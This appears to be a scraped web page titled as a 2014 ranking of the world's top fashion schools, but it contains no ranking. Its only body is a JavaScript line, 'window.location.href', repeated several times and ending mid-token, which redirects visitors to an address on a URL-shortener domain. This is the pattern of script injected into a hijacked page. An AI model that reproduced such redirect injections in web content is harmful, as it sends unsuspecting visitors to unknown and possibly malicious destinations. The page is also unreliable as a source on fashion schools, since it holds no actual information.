
Top 100 Fashion Schools In The World – 2014
Ranking
December 5, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...